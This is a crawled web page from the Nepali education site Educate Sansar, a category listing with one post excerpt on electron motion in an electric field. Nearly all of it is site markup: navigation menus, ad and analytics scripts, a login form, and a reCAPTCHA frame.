			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">August 11, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/motion-of-an-electron-in-electric-field/#respond" title="Motion of An Electron in Electric Field">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>Let us consider that, an electron of mass &#8216;m&#8217; moves with initial horizontal velocity &#8216;vx&#8216;.&hellip;</p>
	</div>
	</div></div></div>
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://educatesansar.com/category/education/"><span>&larr;</span></a>
<a class="page-numbers" href="https://educatesansar.com/category/education/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://educatesansar.com/category/education/page/3/">3</a>
<a class="next page-numbers" href="https://educatesansar.com/category/education/page/3/"><span>&rarr;</span></a></div>
	</nav>	</section>
	<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="text-29" class="widget cf widget_text title-style1">			<div class="textwidget"><p><script async src='https://cse.google.com/cse.js?cx=partner-pub-2284818660895476:4123279562'></script></p>
<div class="gcse-searchbox-only"></div>
</div>
		</div><div id="text-21" class="widget cf widget_text title-style1">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- 336*280 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-2284818660895476" data-ad-slot="3721514760"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div id="custom_html-14" class="widget_text widget cf widget_custom_html title-style1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/educatesansar/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/educatesansar/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/educatesansar/">Educate Sansar</a></blockquote></div></div></div><div id="text-31" class="widget cf widget_text title-style1">			<div class="textwidget"><table>
<tbody>
<tr>
<td><a title="C Programming blogs" href="https://blog.feedspot.com/c_programming_blogs/"><img decoding="async" src="https://blog.feedspot.com/wp-content/uploads/2017/10/c_programming_216px.png?x58886" /></a></td>
<td><!-- Histats.com (div with counter) --></p>
<div id="histats_counter"></div>
<p><!-- Histats.com START (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3901596,4,4002,112,61,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank" rel="noopener"><img decoding="async" src="//sstatic1.histats.com/0.gif?3901596&#038;101" alt="web hit counter" border="0"></a></noscript><br />
<!-- Histats.com END --></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-17" class="widget_text widget cf widget_custom_html title-style1"><div class="widget_title"><strong>Useful Links</strong></div><div class="textwidget custom-html-widget"><h5>
				• <a href="https://analysisproject.blogspot.com">Project Management </a>
					</h5>
			<h5>
				•	<a href="https://pasal.educatesansar.com">Mero Pasal | मेरो पसल |</a>
							</h5>
<h5>
				•	<a href="https://news.educatesansar.com">Bhadgaun News : A News Portal</a>
							</h5>
<h5>
				•	<a href="https://saraphotosansar.blogspot.com/">Photo Sansar : A Photo Gallery</a>
							</h5>
<h5>
				•	<a href="http://educatesansar.blogspot.com/">Educate Sansar : Education for Peace</a>
							</h5>
<h5>
				•	<a href="https://virusinfection.blogspot.com/">Diseases : Different Types of Diseases</a>
</h5></div></div>	</div>
</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="light ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
				</div>
	<div class="small-12 medium-4 large-4 columns">
				</div>
	<div class="small-12 medium-4 large-4 columns">
				</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="light boxed style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
												<div class="subfooter-menu"><ul id="menu-exam-results-2" class="footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-8596 menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8078 menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a></li>
</ul></div>
						<p>© 2020 Educate Sansar. All rights reserved. </p>

						<div class="subfooter-social">
													</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style1">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
												</div>
							<ul id="menu-exam-results-3" class="mobile-menu"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8596 menu-item-category-66"><a href="https://educatesansar.com/category/general/"><span><i class="fa fa-plus"></i></span></span>Blog</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/"><span><i class="fa fa-plus"></i></span></span>Education</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/"><span><i class="fa fa-plus"></i></span></span>Model Questions</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/"><span><i class="fa fa-plus"></i></span></span>SLC</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/"><span><i class="fa fa-plus"></i></span></span>HSEB (+2)</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/"><span><i class="fa fa-plus"></i></span></span>SEE Result / Secondary Education Examination Result</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/"><span><i class="fa fa-plus"></i></span></span>Tutorials</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/"><span><i class="fa fa-plus"></i></span></span>Share Market</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/"><span><i class="fa fa-plus"></i></span></span>Tech-News</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>									<div class="social-links">
							</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
		
<!-- Infolinks START -->
<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 102110; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END --><aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/js/vendor.min.js?ver=4.2.2.2" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/educatesansar.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/js/app.min.js?ver=4.2.2.2" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://educatesansar.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="dae7bd74b6" /><input type="hidden" name="_wp_http_referer" value="/category/education/page/2/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://educatesansar.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="dae7bd74b6" /><input type="hidden" name="_wp_http_referer" value="/category/education/page/2/" />				</form>

			</div>
			<div class="thb-register">
				
					<form id="thb_registration_form" action="https://educatesansar.com/" method="POST">
						<div class="thb-errors register-errors"></div>
						<div class="form-field">
							<input class="form-control input-lg required " name="thb_user_login" type="text" placeholder="Username" />
						</div>
						<div class="form-field">
							<input class="form-control input-lg required " name="thb_user_email" id="thb_user_email" type="email" placeholder="Email" />
						</div>

						<div class="form-field last">
							<input type="hidden" name="action" value="thb_register_member"/>
							<button class="btn " type="submit">Sign up</button>
						</div>
						<input type="hidden" id="register-security" name="register-security" value="dae7bd74b6" /><input type="hidden" name="_wp_http_referer" value="/category/education/page/2/" />					</form>
								</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:33:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rHH1z4UfTP9-jZXB17G5vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952933640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>